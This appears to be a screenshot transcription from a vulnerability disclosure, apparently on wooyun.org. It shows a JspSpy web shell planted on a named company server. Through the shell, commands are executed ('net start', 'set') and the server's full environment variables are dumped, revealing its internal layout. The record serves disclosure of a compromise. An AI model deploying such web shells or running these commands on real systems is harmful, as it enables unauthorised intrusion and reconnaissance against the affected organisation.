 JspSpy
www.nasco.com.cn:7000/xmte/index.jsp
www.nasco.com.cn:7000 (192.168.1.150) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
BEA_HOME=d:\bea
CLASSPATH= d:\bea\user_projects\domains\mydomain\lib\saaj.jar;d:\bea\user_projects\domains\mydomain\lib\commons-collections-3.1.jar;d:\bea\user_projects\domains\mydomain\lib\QuarkMail.jar;d:\bea\user_projects\domains\mydoma
CLASS_LIB=d:\bea\user_projects\domains\mydomain\lib
CLIENTNAME=Console
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=NASCO--OA
ComSpec=C:\WINDOWS\system32\cmd.exe
DLL_HOME=d:\bea\user_projects\domains\mydomain\dll
FP_NO_HOST_CHECK=NO
HIBERNATE_CONFIG_PATH=d:\bea\user_projects\domains\mydomain\config\hibernate
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\Administrator
JAVA_HOME=D:\bea\JROCKI~1
JAVA_VENDOR=bea
LOGONSERVER=\\NASCO--OA
MEM_ARGS=-Xms256m -Xmx1024m
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=D:\bea\JROCKI~1\jre\bin;d:\bea\user_projects\domains\mydomain\dll;d:\bea\WEBLOG~1\server\bin;D:\bea\JROCKI~1\jre\bin;D:\bea\JROCKI~1\bin;C:\Program Files\Legato\nsr\bin;D:\oracle\product\10.2.0\client_1\bin;D:\oracle\b
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PERL5LIB=D:\oracle\perl\lib\5.6.1\MSWin32-x86;D:\oracle\perl\lib\5.6.1\lib\MSWin32-x86;D:\oracle\perl\site\5.6.1;D:\oracle\perl\site\5.6.1\lib;D:\oracle\sysman\admin\scripts
www.wooyun.org